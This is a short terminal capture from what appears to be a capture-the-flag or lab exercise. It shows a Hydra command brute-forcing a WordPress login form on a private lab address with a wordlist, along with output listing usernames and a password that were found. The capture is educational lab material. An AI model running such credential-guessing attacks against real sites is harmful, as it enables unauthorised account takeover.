 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L fsocity.dic -p password 192.168.1.4 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Inval
id username'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-26 07:13:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://192.168.1.4:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[80][http-post-form] host: 192.168.1.4   login: Elliot   password: password
[80][http-post-form] host: 192.168.1.4   login: elliot   password: password
[STATUS] 2571.00 tries/min, 2571 tries in 00:01h, 855664 to do in 05:33h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[/home/kali/Desktop]
└─#